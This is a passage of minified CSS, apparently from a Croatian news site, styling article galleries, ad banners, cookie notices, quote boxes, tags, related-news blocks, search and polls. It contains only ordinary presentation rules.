3}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:nth-child(4){grid-column:span 4;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-5 .grid-container{grid-template-rows:repeat(5,109px)}body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container{grid-template-rows:repeat(12,17px)}}@media(max-width:599px){body:not(.gallery-page) .article-gallery.foreign-gallery .title{margin-bottom:10px;padding:0}}body:not(.gallery-page) .article-gallery .img-count{position:absolute}@media(min-width:600px)and (max-width:1103px){body:not(.gallery-page) .article-gallery.foreign-gallery .lg-holder{margin:auto;max-width:660px;padding-left:20px;padding-right:20px}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container{grid-template-rows:repeat(6,9vw)}body:not(.gallery-page) .article-gallery.gallery-medias-5 .grid-container{grid-template-rows:repeat(5,9vw)}}@media(max-width:599px){body:not(.gallery-page) img{display:block;width:100%}}body:not(.gallery-page) .article-gallery,body:not(.gallery-page) .article-gallery span{display:block}body:not(.gallery-page) .article-gallery__container{display:grid!important}@supports(-webkit-overflow-scrolling:touch){body:not(.gallery-page) .article-gallery img{opacity:1!important}}@media not all and (min-resolution:0.001dpcm){@supports(-webkit-appearance:none){body:not(.gallery-page) .article-gallery img{opacity:1!important}}}.container{position:relative;z-index:1}.banner-inner{display:none}body:not(.wallpaper-active) .container{position:relative;z-index:1}.banner-holder .banner-inner{margin-bottom:30px;max-width:100%}.banner-holder .banner-inner img{width:inherit!important}.banner-holder .banner-inner a{background-color:transparent}.banner-holder.wallpaper .banner-inner{left:0;position:absolute;right:0;top:0}.banner-holder.billboard .banner-inner,.banner-holder.inside-1 .banner-inner,.banner-holder.inside-2 .banner-inner,.banner-holder.inside-3 .banner-inner,.banner-holder.inside-4 .banner-inner,.banner-holder.pagebottom .banner-inner,.banner-holder.pagebreak-1 .banner-inner,.banner-holder.pagebreak-2 .banner-inner{margin-left:auto;margin-right:auto;max-width:970px;text-align:center}.banner-holder.billboard .banner-inner>div,.banner-holder.inside-1 .banner-inner>div,.banner-holder.inside-2 .banner-inner>div,.banner-holder.inside-3 .banner-inner>div,.banner-holder.inside-4 .banner-inner>div,.banner-holder.pagebottom .banner-inner>div,.banner-holder.pagebreak-1 .banner-inner>div,.banner-holder.pagebreak-2 .banner-inner>div{position:relative;z-index:2}@media(min-width:1104px){.banner-holder.inside-4 .banner-inner,.banner-holder.pagebottom .banner-inner{margin-top:110px}}.banner-holder.billboard .banner-inner,.banner-holder.inside-1 .banner-inner{margin-bottom:30px;min-height:100px}@media(min-width:1104px){.banner-holder.billboard .banner-inner,.banner-holder.inside-1 .banner-inner{margin-bottom:36.75px;margin-top:0}}@media(min-width:1700px){.banner-holder.billboard .banner-inner,.banner-holder.inside-1 .banner-inner{margin-bottom:49px;margin-top:0}}.banner-holder.inside-2 .banner-inner,.banner-holder.inside-3 .banner-inner,.banner-holder.pagebreak-1 .banner-inner{margin-bottom:49px}.banner-holder.floater{position:relative}.banner-holder.floater .banner-inner{bottom:0;position:absolute}.banner-holder .wallpaper .banner-inner,.banner-holder.floater .banner-inner{margin-bottom:0}.banner-holder.inside-3 .banner-inner,.banner-holder.pagebreak-2 .banner-inner{margin-bottom:40px}.banner-holder.inarticle-1 .banner-inner,.banner-holder.inarticle-2 .banner-inner{text-align:center}@media(min-width:600px)and (max-width:1103px){.banner-holder.inside-1,.banner-holder.inside-2,.banner-holder.inside-3,.banner-holder.inside-4{margin:auto;max-width:620px;overflow-x:hidden;padding:0!important}}@media(min-width:1104px){.banner-holder.inside-1,.banner-holder.inside-2,.banner-holder.inside-3,.banner-holder.inside-4{position:relative;z-index:10}.banner-holder .banner-inner{margin-bottom:48px}.banner-holder.inside-2 .banner-inner,.banner-holder.inside-3 .banner-inner,.banner-holder.pagebreak-1 .banner-inner{margin-bottom:78px}.banner-holder.inside-1 .banner-inner{min-height:90px}}@media(min-width:1700px){.banner-holder .banner-inner{margin-bottom:56px}}@media(min-width:600px)and (max-width:1103px){.banner-holder .banner-inner>div{margin-left:auto;margin-right:auto}}.article-body .banner-holder{padding:0!important}.article-body .banner-holder.inarticle-3 .banner-inner,.article-body .banner-holder.inside-3 .banner-inner{padding:0}.article-body .banner-holder.inarticle-3 .banner-inner:before,.article-body .banner-holder.inside-3 .banner-inner:before{display:none}.article-body .banner-holder .banner-inner{min-width:300px;position:relative;text-align:center}.article-body .banner-holder.inside-1 .banner-inner,.article-body .banner-holder.inside-2 .banner-inner,.article-body .banner-holder.inside-3 .banner-inner{margin-bottom:30px}@media(min-width:1104px){.article-body .banner-holder.inside-1 .banner-inner,.article-body .banner-holder.inside-2 .banner-inner,.article-body .banner-holder.inside-3 .banner-inner{margin-bottom:36.75px}}@media(min-width:1700px){.article-body .banner-holder.inside-1 .banner-inner,.article-body .banner-holder.inside-2 .banner-inner,.article-body .banner-holder.inside-3 .banner-inner{margin-bottom:49px}}.homepage-page .banner-holder.inside-1,.homepage-page .banner-holder.inside-2,.homepage-page .banner-holder.inside-3,.section-page .banner-holder.inside-1,.section-page .banner-holder.inside-2,.section-page .banner-holder.inside-3{overflow-x:hidden;padding:0 24px}.homepage-page .banner-holder.inside-1 .banner-inner,.homepage-page .banner-holder.inside-2 .banner-inner,.homepage-page .banner-holder.inside-3 .banner-inner,.section-page .banner-holder.inside-1 .banner-inner,.section-page .banner-holder.inside-2 .banner-inner,.section-page .banner-holder.inside-3 .banner-inner{overflow-x:hidden}@media(min-width:1105px){.article-container__big .inside-1{display:none}.article-page .inside-1{margin-left:auto!important;margin-right:auto!important}}.col-b,.col-c,.home-lead,.home-sub,.secondary-articles{display:none}.cms2-edit .article-block.g4.a4 h2{height:300px}@media(min-width:1700px){.cms2-edit .article-block.g4.a4 h2{height:434px}}@media(min-width:600px)and (max-width:1103px){#chrome-extension-css-grid-overlay-container{padding-left:34px!important;padding-right:34px!important}}@media(min-width:600px){#chrome-extension-css-grid-overlay-container{margin:auto;max-width:970px;opacity:.3}#chrome-extension-css-grid-overlay-container .chrome-extension-css-grid-overlay__column:first-child{margin-left:0!important}#chrome-extension-css-grid-overlay-container .chrome-extension-css-grid-overlay__column:last-child{margin-right:0!important}}@media(min-width:1104px){#chrome-extension-css-grid-overlay-container{padding:0!important}}@media(min-width:1700px){#chrome-extension-css-grid-overlay-container{max-width:1400px}#chrome-extension-css-grid-overlay-container .chrome-extension-css-grid-overlay__column{margin:0 20px!important}}.optanon-alert-box-wrapper .optanon-alert-box-button-container button:hover{background:inherit!important;color:inherit!important}.optanon-alert-box-wrapper .optanon-alert-box-button-container button{font-size:inherit!important}@media only screen and (max-width:725px){body .optanon-alert-box-wrapper{max-width:453px;width:100%!important}body .optanon-alert-box-wrapper .optanon-alert-box-body{box-sizing:border-box;margin:0!important;max-width:373px;padding:40px 40px 24px;width:100%!important}body .optanon-alert-box-wrapper .optanon-alert-box-notice,body .optanon-alert-box-wrapper .optanon-alert-box-title .center-tile-banner-title{max-width:373px;width:100%!important}body #optanon #optanon-popup-wrapper{max-width:725px!important;right:0;width:100%!important}body #optanon #optanon-popup-top{height:auto}body #optanon #optanon-popup-body{max-width:725px;width:100%!important}}.social{align-items:center;display:flex;grid-column:2/2;grid-row:1/1;justify-content:flex-end;text-align:right}.social__bottom{justify-content:center;margin-bottom:56px}.social a.twitter .xlg{transition:fill .3s}.social a.twitter:hover svg path.xlg{fill:#fff}.social a.twitter svg{height:36px;width:36px}.social i{font-size:24px}.social__link{align-items:center;border:2px solid #363535;border-radius:50%;display:flex;height:52px;justify-content:center;margin-left:10px;transition:.3s;width:52px}.social__link:hover{background-color:#363535;color:#fff}.social__link:hover g#symbol{fill:#fff;transition:fill .3s}@media(min-width:600px){.social__bottom{justify-content:flex-start;padding-left:34px;padding-right:34px}.social__bottom>div{display:flex}.social__bottom a{margin-left:0;margin-right:8px}}@media(min-width:1104px){.social__bottom{margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}.social__bottom>div{margin-left:calc(16.66167% + 6.66667px);width:calc(74.9775% - 10px)}.social__link{margin-left:0;margin-right:8px}.social__link--mobile{display:none}}@media(min-width:1700px){.social__bottom{max-width:1400px;padding:0}.social__bottom>div{margin-left:calc(24.9925% + 10px);width:calc(49.985% - 20px)}.social__bottom>div a{float:left}}@media(max-width:599px){.social__bottom>div{display:flex}}.quote{background-color:#f7f7f7;box-sizing:border-box;margin:48px 0 48px -24px;padding:48px;position:relative;width:100vw}.quote,.quote *,.quote span{display:block}.quote:after,.quote:before{background-color:#64cfcc;content:"";display:block;height:32px;position:absolute;width:2px}.quote .quote-symbol{text-align:center}.quote .quote-symbol img{margin:auto;max-width:12%;min-width:45px}.quote .quote-author{position:absolute;right:48px}.quote:before{left:50%;top:0;transform:translate(-50%,-50%)}.quote:after{bottom:0;left:50%;transform:translate(-50%,50%)}.quote .txt{font-family:Roboto Mono,monospace;font-size:18px;font-weight:400;letter-spacing:-.04em;line-height:1.77;margin-bottom:0!important;text-align:center;word-break:break-word}@media(min-width:600px){.quote{margin:48px 0;padding:90px;width:100%}.quote.quote-half .txt{padding-left:170px;text-align:left}.quote .quote-author{bottom:20px}.quote .quote-symbol{left:60px;position:absolute;top:50%;transform:translateY(-50%)}.quote .quote-symbol img{max-width:130px}}@media(min-width:1104px){.quote{padding:0}.quote.quote-half{left:50%;max-width:970px;max-width:803px;position:relative;transform:translate(-50%);width:970px}.quote.quote-half .txt{padding-left:230px}.quote .quote-author{bottom:30px}.quote .txt{font-size:21px;line-height:1.33;padding:101.25px 93.75px;text-align:left}}@media(min-width:1700px){.quote.quote-half{max-width:919px}.quote.quote-half .txt{padding-left:160px}.quote .quote-symbol{left:40px}.quote .quote-author{right:40px}.quote .txt{font-size:24px;padding:0}.quote .quote-wrapper{margin-left:calc(8.33083% + 3.33333px);padding:135px 40px;position:relative;width:calc(83.30833% - 6.66667px)}}.tags{margin-bottom:34px;overflow-x:scroll}.tags__list{margin-bottom:25px;white-space:nowrap}.tags__list--item{border:2px solid #000;border-radius:40px;display:inline-block;margin-right:5px;padding:2px 20px;transition:.3s}.tags__list--item:hover{background-color:#000;color:#fff}.tags__list--item:hover a{color:#fff}.tags__list--item a{font-family:Raleway,sans-serif;font-size:14px;font-weight:600;letter-spacing:1px;text-align:center;text-transform:uppercase;transition:.3s}@media(min-width:1104px){.tags{overflow-x:unset}.tags__list{margin-left:calc(16.66167% + 6.66667px);width:calc(74.9775% - 10px)}}@media(min-width:1700px){.tags{margin:auto;padding:0;width:1400px}.tags__list{margin-left:calc(24.9925% + 10px);white-space:unset;width:calc(49.985% - 20px)}.tags__list--item{margin-bottom:15px}}.author-articles{background-color:#f7f7f7;margin-bottom:57px;margin-left:-24px;padding-bottom:46px;padding-top:61px;position:relative;width:100vw}.author-articles:after,.author-articles:before{background-color:#64cfcc;content:"";display:block;height:32px;position:absolute;width:2px}.author-articles:before{left:50%;top:0;transform:translate(-50%,-50%)}.author-articles:after{bottom:0;left:50%;transform:translate(-50%,50%)}.author-articles .title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:18px;padding-left:24px;padding-right:24px;text-align:center}.author-articles .article-title a{color:#363535}@media(min-width:600px){.author-articles{margin-left:-34px}}@media(min-width:1104px){.author-articles{left:50%;margin-left:0;margin-top:75px;padding-bottom:121.5px;padding-top:90px;position:relative;transform:translateX(-50%)}.author-articles .title{margin-bottom:42.75px}.author-articles .article-block,.author-articles .article-block .article-title{margin-bottom:0}}@media(min-width:1700px){.author-articles{margin-top:100px;padding-bottom:162px;padding-top:120px}.author-articles .title{margin-bottom:57px}}@media(max-width:599px){.author-articles .container{overflow-x:scroll;padding-bottom:15px;white-space:nowrap}.author-articles .article-block{display:inline-block;margin-bottom:0;margin-right:16px;vertical-align:top;width:85%}.author-articles .article-block a{white-space:normal}}.article-box-continue:before{color:#333;content:"Nastavi čitati";display:block;font-family:Roboto Mono,monospace;font-size:18px;font-weight:500;line-height:1.77;margin-bottom:23px;padding-left:24px;padding-right:24px;text-align:center}@media(min-width:600px){.article-box-continue:before{font-size:21px}}@media(min-width:1104px){.article-box-continue:before{font-size:24px;margin-bottom:39px}}@media(min-width:1700px){.article-box-continue:before{font-size:32px;margin-bottom:52px}}.linker-container{margin-bottom:60px}.linker-container .title{margin-bottom:20px}.linker-container.linker-recomendation .linker-widget-title{display:none}.linker-container.linker-recomendation .img-holder img{height:100%;object-fit:cover}@media(min-width:1104px){.linker-container{margin-bottom:90px}.linker-container.linker-recomendation{padding:0}.linker-container.linker-recomendation .lwdgt-container .linker-widget-col.lw-desktop.lw-inline{float:left!important;margin:0 30px 15px 0;width:calc(33.32333% - 26.66667px)}.linker-container.linker-recomendation .lwdgt-container .linker-widget-col.lw-desktop.lw-inline.last{margin-right:0}.linker-container.linker-section{box-sizing:border-box;display:flex;margin:auto;max-width:970px;padding-left:0;padding-right:0;position:relative}.linker-container.linker-section:after{clear:both;content:"";display:table}.linker-container.linker-section .linker-boxes{float:left;margin-bottom:56px;margin-right:30px;width:calc(66.64667% - 10px)}.linker-container.linker-section .linker-boxes .linker-widget-col.lw-desktop.lw-inline{margin:0 30px 15px 0;width:calc(33.32333% - 20px)}.linker-container.linker-section .linker-boxes .linker-widget-col.lw-desktop.lw-inline:nth-of-type(4),.linker-container.linker-section .linker-boxes .linker-widget-col.lw-desktop.lw-inline:nth-of-type(7){margin-right:0}.linker-container.linker-section .sticky-holder{float:right;margin-bottom:56px;position:relative;right:0;text-align:center;width:calc(33.32333% - 20px)}.linker-container.linker-section .sticky-holder>div{position:sticky;top:20px}.linker-container.linker-section .sticky-holder .banner-inner{margin-top:0}}@media(min-width:1700px){.linker-container{margin-bottom:120px}.linker-container.linker-recomendation .lwdgt-container .linker-widget-col.lw-desktop.lw-inline{margin:0 40px 15px 0}.linker-container.linker-recomendation .lwdgt-container .linker-widget-col.lw-desktop.lw-inline.last{margin-right:0}.linker-container.linker-section{grid-column-gap:40px;max-width:1400px}.linker-container.linker-section .linker-boxes{margin-left:calc(8.33083% + 3.33333px);width:calc(58.31583% - 16.66667px)}.linker-container.linker-section .linker-boxes .linker-widget-col.lw-desktop.lw-inline{margin:0 40px 15px 0;width:calc(33.32333% - 26.66667px)}.linker-container.linker-section .linker-boxes .sticky-holder{width:calc(33.32333% - 26.66667px)}.linker-container.linker-section .pagebottom:after{margin:auto}}.logotypes{display:block}.logotypes li{display:inline-block;vertical-align:middle}.logotypes a{background-repeat:no-repeat;display:block;height:44px;margin-right:20px}.pk_dnevnik a{background-image:url(assets/50f5d0a0fb2c78620a52.svg);background-position:50%;background-position-y:18px;background-size:contain;width:120px}.pk_oyo a{background-image:url(assets/26a08a75e8e97bbcf662.svg?1);background-size:contain;width:85px}.pk_gol a,.pk_oyo a{background-position:50%}.pk_gol a{background-image:url(assets/0f53b8d48f4aaf9c2f40.svg?1);background-position-y:7px;background-size:contain;width:73px}.pk_showbuzz a{background-image:url(assets/6aea25edae51f9c6796a.svg?2);background-position:50%;background-position-y:14px;background-size:contain;width:120px}.pk_nova a{background-image:url(assets/efbec10350e7d7a07263.svg);background-position:50%;background-position-y:9px;margin-left:0;width:34px}.pk_nova a,.pk_zimo a{background-size:contain}.pk_zimo a{background-image:url(assets/e3ad715d47c59117fb17.svg);background-position:50%;width:58px}.pk_zadovoljna a{background-image:url(assets/608700fbbf564171892b.svg);background-position:50%;background-position-y:14px;background-size:contain;width:116px}.pk_kz a{background-image:url(assets/6f0e784019d8ab91de59.png);background-position:50%;background-size:contain;width:32px}.article .related-parent{padding:0}.related-news{background-color:#f7f7f7;display:block;margin-bottom:56px;margin-left:-24px;position:relative;width:100vw}.related-news:after{background-color:#64cfcc;bottom:0;content:"";display:block;height:32px;left:50%;position:absolute;transform:translate(-50%,50%);width:2px}.related-news .title-holder{padding:0 7px}.related-news *{display:block}.related-news .related-item{padding:32px 24px}.related-news .image-wrapper{margin-bottom:20px}.related-news .img-holder{padding-bottom:72.5%;position:relative}.related-news img{height:100%;left:0;object-fit:cover;overflow:hidden;position:absolute;top:0;width:100%}.related-news .label{font-size:14px;font-weight:600;letter-spacing:1px;line-height:2.28;margin-bottom:2px;text-transform:uppercase}.related-news .title{color:#000;font-family:Roboto Mono,monospace;font-size:18px;font-weight:400;letter-spacing:-.04em;line-height:1.77;margin-bottom:15px}@media(min-width:600px){.related-news{margin-left:0;max-width:100%}.related-news .related-item{padding:0}.related-news .title-holder{padding:0 40px 40px}}@media(min-width:1104px){.related-news:after{bottom:50%;height:2px;left:unset;right:0;transform:translateX(50%);width:32px}.related-news a:after{clear:both;content:"";display:table}.related-news .image-wrapper{float:left;margin-bottom:0;width:320px}.related-news .title-holder{box-sizing:border-box;margin-left:auto;max-width:calc(100% - 320px);padding:44.25px 75px 0 54.75px}.related-news .title{font-size:21px}}@media(min-width:1700px){.related-news{margin-left:-117px;margin-right:-117px;max-width:none;width:auto}}@media(min-width:600px)and (max-width:1103px){.related-news{background-color:transparent;max-width:768px;width:100%}.related-news:after{clear:both;height:0;position:static;visibility:hidden}.related-news .image-wrapper{float:left;width:30%}.related-news .title-holder{box-sizing:border-box;float:left;padding-bottom:0;padding-left:20px;width:70%}}.picture img{border:0;display:block;opacity:0}.picture img:not(.initial){transition:opacity 1s}.picture img.error,.picture img.initial,.picture img.loaded{opacity:1}.picture img:not([src]){visibility:hidden}.theme-page .load-more-button{clear:both}.theme-page .theme-header.neokolišaj{background-image:url(assets/7b01707645fda50a0152.jpg)!important;background-repeat:no-repeat;background-size:cover}.theme-page .theme-header.neokolišaj .title:before{background:rgba(0,0,0,.5);content:"";display:block;-webkit-filter:blur(35px);filter:blur(35px);height:100%;position:absolute;width:100%;z-index:-1}.theme-page .theme-header .title{font-size:24px;line-height:32px;margin-bottom:32px;text-align:center;text-transform:uppercase}.theme-page #TagHeader p{color:#64cfcc;font-size:18px;font-weight:600;margin-bottom:0;text-align:center}.theme-page .article{margin-top:-7px}@media(min-width:600px){.theme-page .tags{text-align:center}.theme-page .g4:nth-child(3n+3){margin-right:0}.theme-page .g4:nth-child(3n+1){clear:both}.theme-page .g3 .title,.theme-page .g4 .title{text-align:left}}@media(min-width:1104px){.theme-page .theme-header.neokolišaj{background-image:url(assets/c9e9656e9b7202d05d9f.jpg)!important}.theme-page .theme-header .title{font-size:28px;line-height:1.5;margin-bottom:21px}.theme-page #TagHeader{margin-bottom:28.5px}}@media(min-width:1700px){.theme-page .theme-header .title{font-size:32px;line-height:1.5;margin-bottom:28px}.theme-page #TagHeader{margin-bottom:38px}}.front-page .load-more-button{clear:both}.front-page .section-header__title{font-size:24px;line-height:32px;margin-bottom:32px;text-align:center}.front-page .tags{margin-bottom:10px;text-align:center}.front-page .tags__list--item:hover{background-color:#64cfcc;border-color:#64cfcc}.front-page .article{margin-top:-7px}@media(min-width:600px){.front-page .tags{text-align:center}.front-page .g4:nth-child(3n+3){margin-right:0}.front-page .g4:nth-child(3n+1){clear:both}}@media(min-width:1104px){.front-page .section-header{margin-bottom:28.5px}.front-page .section-header__title{font-size:28px;line-height:1.5;margin-bottom:21px}.front-page .tags{display:block;text-align:center}}@media(min-width:1700px){.front-page .section-header{margin-bottom:38px}.front-page .section-header__title{font-size:32px;line-height:1.5;margin-bottom:28px}}.search-holder{display:block;opacity:0;position:fixed;transition:opacity 1s ease-out}.search-holder .search-count{font-size:24px;letter-spacing:-.04em;line-height:32px;opacity:0;padding-top:5px;text-align:center}.search-holder .section.label{color:#666;font-family:Raleway,sans-serif;font-size:14px;font-style:normal;font-weight:300}.search-holder .loader{left:50%;opacity:0;padding:10px 0 30px;position:fixed;top:50%;transform:translateX(-50%);transition:opacity 75ms cubic-bezier(.25,.46,.45,.94)}.search-holder.search-loading .loader{opacity:1}.search-holder .article-block .img-holder{position:relative}.search-holder .article-block .img-holder img{height:100%;left:0;position:absolute;top:0;width:100%}@media(min-width:1104px){.search-holder{margin-top:120px;padding-top:40px}.search-open{overflow-y:hidden}.search-open .header{background:#fff;position:fixed!important;top:0;width:100%;z-index:10000}.search-open .banner-holder.wallpaper .banner-inner{top:120px}}@media(max-width:1103px){.search-open.nav-active{overflow-y:hidden}}.search-open .site-wrapper{position:relative}.search-open .search-count{margin-bottom:27px;opacity:1;transition:opacity 2s}.search-open .header .container{z-index:101}.search-open .search-holder{background-color:#fff;bottom:0;left:0;margin-top:0;opacity:1;overflow-y:auto;position:fixed;right:0;top:0;transition:all .15s ease-in-out;width:100%;z-index:10000}@media(min-width:600px){.search-open .search-holder .article-block:nth-child(4n+4){margin-right:0}.search-open .search-holder .article-block:nth-child(4n+1){clear:both}}@media(min-width:1104px){.search-open{padding-right:16px}.search-open .search-holder{margin-top:110px;padding-top:50px}.search-open .search-holder .search-count{font-size:24px;line-height:1.5;margin-bottom:36px}}@media(min-width:1700px){.search-open .search-holder .search-count{font-size:32px;margin-bottom:48px}}@media(max-width:1103px){.search-open:not(.nav-active){overflow-y:visible}.search-open:not(.nav-active) .search-holder{opacity:0;transition:opacity ease-in-out;z-index:0}.search-open .search-holder{overflow-y:scroll;position:fixed;top:115px}}.owl-on .owl-carousel{padding:0 10px}.owl-on .owl-carousel .owl-stage-outer{padding-bottom:20px}.owl-on .owl-carousel .owl-item{padding:10px}@media(max-width:1320px){.owl-on .owl-carousel{margin-left:5%;width:90%}}@media(max-width:1220px){.owl-on .owl-carousel{margin-left:4%;width:92%}}@media(max-width:800px){.owl-on .owl-carousel{margin-left:0;padding:0!important;width:100%}}.article__poll .poll__img-holder{float:right;margin-left:auto;margin-right:0;width:59%}.article__poll .images-c{width:100%!important}.article__poll .images-c ul{column-gap:20px;display:flex}.article__poll .images-c ul li{flex:1 1 0px}.article__poll .images-c ul li.pa-img.is-winner .bar{background:rgba(24,193,189,.9)!important}.article__poll .images-c ul li.pa-img .bar{background:rgba(100,207,204,.9)!important;bottom:0;height:0;left:0;position:absolute;top:unset;transition:height .6s ease-in-out;width:100%!important}.article__poll .images-c ul li.pa-img .poll-count{bottom:30px;color:#fff;font-size:24px;left:50%;line-height:1.2;position:absolute;text-align:center;top:auto!important;transform:translate(-50%);transition:opacity .45s cubic-bezier(.25,.46,.45,.94)}.article__poll .images-c ul li label{height:100%;padding:0!important}.article__poll .images-c ul li .poll-img-holder{margin-bottom:10px;max-width:unset;padding-bottom:177.78%;position:relative;width:100%}.article__poll .images-c ul li .poll-img-holder img{height:100%;left:0;position:absolute;top:0;width:100%}.article__poll .images-c ul li .poll-answer-text{display:block;padding:12px 13px;text-align:center;width:100%}.article__poll .poll-sum{opacity:1!important}.article__poll:not(.poll-voted) .images-c ul li.pa-img .bar{height:0!important}@media(max-width:1103px){.article__poll .images-c ul{overflow:auto;padding-bottom:20px}.article__poll .images-c ul li{flex:none;width:38%}}@media(max-width:600px){.article__poll .poll__img-holder{float:none;margin-bottom:20px;width:100%}.article__poll .images-c ul li{width:53%}}.poll{overflow:hidden;position:relative;width:919px}.poll.poll-voted .poll-form .votes{display:none}.poll.poll-voted .poll-form .results{opacity:1;position:relative;z-index:unset}.poll.poll-voted .poll-form .results .poll-value{position:relative}.poll.poll-voted .poll-form .results .poll-value span{position:relative;z-index:2}.poll.poll-voted .poll-form .results .bar{background:#37c2d5;display:block}.poll.poll-voted .poll-form .results .percentage{cursor:pointer;font-family:Raleway,sans-serif!important;font-size:14px;font-weight:700;position:absolute;right:12px;top:12px;transition:opacity .45s cubic-bezier(.25,.46,.45,.94);user-select:none;z-index:1}.poll.poll-voted .poll-form .results p{color:#9b9b9b;float:right;font-family:Raleway,sans-serif!important;font-weight:300;transition:opacity 0s cubic-bezier(.25,.46,.45,.94)}.poll.poll-voted .poll-form .results p span{color:#64cfcc;display:inline-block;font-weight:700;padding-left:20px}.poll.poll-voted .poll-form .results li.is-winner .poll-value{background:#37c2d5;color:#fff}.poll.poll-voted .poll-form .results li.is-winner .bar{background:#64cfcc;z-index:1}.poll.poll-voted .poll-form .results li.is-winner .percentage{color:#fff}.poll__title{color:#252525;float:left;font-family:Roboto Mono,monospace!important;font-size:32px;font-weight:700!important;line-height:1.21875!important;margin:4px 0 30px;padding:0 90px 0 0;width:39.94%;word-break:break-word}.poll .poll-form{float:left;font-family:Raleway,sans-serif;line-height:1.777;margin-bottom:30px;position:relative;width:100%}.poll .poll-form .bar{height:100%;left:0;position:absolute;top:0;transition:width .6s ease-in-out;width:0}.poll .poll-form .poll-value span{display:block;max-width:calc(100% - 35px)}.poll .poll-form a{background:none!important}.poll .poll-form .dbg-val{display:none}.poll .poll-form .results,.poll .poll-form .votes{float:right;margin:0;width:60.057%}.poll .poll-form .results ul li,.poll .poll-form .votes ul li{position:relative;transition:transform .45s cubic-bezier(.25,.46,.45,.94),left .45s cubic-bezier(.25,.46,.45,.94);z-index:1}.poll .poll-form .results ul li input,.poll .poll-form .votes ul li input{display:none!important}.poll .poll-form .results ul li .poll-value,.poll .poll-form .results ul li label,.poll .poll-form .votes ul li .poll-value,.poll .poll-form .votes ul li label{background:#f7f7f7;color:#000;cursor:pointer;display:block;font-size:14px;font-weight:500;margin-bottom:5px;overflow:hidden;padding:12px 13px;position:relative}.poll .poll-form .results{opacity:0;position:absolute;right:0;top:0;z-index:-1}.poll .poll-form .poll-hide-single-stats,.poll .poll-form .poll-show-single-stats{border-bottom:1px solid #d8d8d8;color:#f7f7f7!important;display:inline-block;font-weight:300}.poll .poll-form .poll-hide-single-stats:hover,.poll .poll-form .poll-show-single-stats:hover{color:#64cfcc!important}.poll .poll-form .poll-sum{color:#9b9b9b;float:right;font-family:Raleway,sans-serif!important;font-weight:300;opacity:0;transition:opacity 0s cubic-bezier(.25,.46,.45,.94)}.poll .poll-form .stat-total-count{color:#64cfcc;display:inline-block;font-weight:700;padding-left:20px}.poll .poll-form .poll-hide-single-stats{cursor:pointer;display:none}.poll .poll-form.mode-display-vote .poll-answer label:hover{background:rgba(100,207,204,.16)}.poll .poll-form.mode-display-statistics .poll-answer label,.poll .poll-form[data-voted=true] .poll-answer label{cursor:auto;padding-right:62px}.poll .poll-form.mode-display-statistics .poll-answer label .poll-count,.poll .poll-form[data-voted=true] .poll-answer label .poll-count{cursor:auto;opacity:1;user-select:auto}.poll .poll-form.mode-display-statistics .poll-answer.is-winner label,.poll .poll-form.mode-display-statistics .poll-answer.most-voted label,.poll .poll-form[data-voted=true] .poll-answer.is-winner label,.poll .poll-form[data-voted=true] .poll-answer.most-voted label{background:#37c2d5}.poll .poll-form.mode-display-statistics .poll-answer.is-winner label .poll-results,.poll .poll-form.mode-display-statistics .poll-answer.most-voted label .poll-results,.poll .poll-form[data-voted=true] .poll-answer.is-winner label .poll-results,.poll .poll-form[data-voted=true] .poll-answer.most-voted label .poll-results{background:#64cfcc}.poll .poll-form.mode-display-statistics .poll-answer.is-winner label .poll-answer-text,.poll .poll-form.mode-display-statistics .poll-answer.is-winner label .poll-count,.poll .poll-form.mode-display-statistics .poll-answer.most-voted label .poll-answer-text,.poll .poll-form.mode-display-statistics .poll-answer.most-voted label .poll-count,.poll .poll-form[data-voted=true] .poll-answer.is-winner label .poll-answer-text,.poll .poll-form[data-voted=true] .poll-answer.is-winner label .poll-count,.poll .poll-form[data-voted=true] .poll-answer.most-voted label .poll-answer-text,.poll .poll-form[data-voted=true] .poll-answer.most-voted label .poll-count{color:#fff}.poll .poll-form.mode-display-statistics .poll-sum,.poll .poll-form[data-voted=true] .poll-sum{opacity:1;transition-duration:.45s}.poll .poll-form.mode-display-statistics .poll-hide-single-stats,.poll .poll-form[data-voted=true] .poll-hide-single-stats{display:inline-block}.poll .poll-form.mode-display-statistics .poll-show-single-stats,.poll .poll-form[data-voted=true] .poll-show-single-stats{display:none!important}.poll .poll-form[data-voted=true] .poll-hide-single-stats{display:none}@media(max-width:1700px){.poll .poll-form .poll-question{font-size:24px!important}}@media(max-width:600px){.poll .poll-form .poll-question{font-size:24px!important;margin:15px 0 35px!important;padding:0 10px;text-align:center;width:100%}.poll .poll-form .poll-answers,.poll .poll-form .poll-controls{width:100%}}@media(min-width:1104px){.poll .poll-form.poll-media-type-image .poll-question{align-items:center;display:flex;justify-content:space-around}}.poll .poll-form.poll-media-type-image.under-four-answers .owl-stage{margin:0 auto}.poll .poll-form.poll-media-type-image .poll-question{margin:0 0 30px;padding:0 100px;text-align:center;width:100%}.poll .poll-form.poll-media-type-image .poll-answers{text-align:center;width:100%}.poll .poll-form.poll-media-type-image .poll-answer{display:inline-block}.poll .poll-form.poll-media-type-image .poll-answer:last-child{margin-right:0}.poll .poll-form.poll-media-type-image .poll-answer label{border:none;font-size:12px;margin:0;overflow:visible;padding:0 0 10px}.poll .poll-form.poll-media-type-image .poll-answer label:hover{background:transparent;color:#64cfcc}.poll .poll-form.poll-media-type-image .poll-answer label:hover .poll-img-holder:after{display:block}.poll .poll-form.poll-media-type-image .poll-answer label .poll-count{bottom:30px;color:#fff;font-size:24px;left:50%;line-height:1.2;position:absolute;top:auto;transform:translate(-50%);transition:opacity .45s cubic-bezier(.25,.46,.45,.94)}.poll .poll-form.poll-media-type-image .poll-answer label .poll-results{background:linear-gradient(-180deg,rgba(0,0,0,.32),rgba(0,0,0,.64));height:0;right:0;top:inherit;transition:height 1.2s cubic-bezier(.25,.46,.45,.94);width:100%}.poll .poll-form.poll-media-type-image .poll-answer .poll-img-holder{margin-bottom:10px;position:relative}.poll .poll-form.poll-media-type-image .poll-answer .poll-img-holder:after{background:linear-gradient(-180deg,rgba(0,0,0,.32),rgba(0,0,0,.64));bottom:0;content:"";display:none;left:0;opacity:.5;position:absolute;right:0;top:0}.poll .poll-form.poll-media-type-image .poll-answer .poll-answer-image{margin-bottom:0}.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer label,.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer 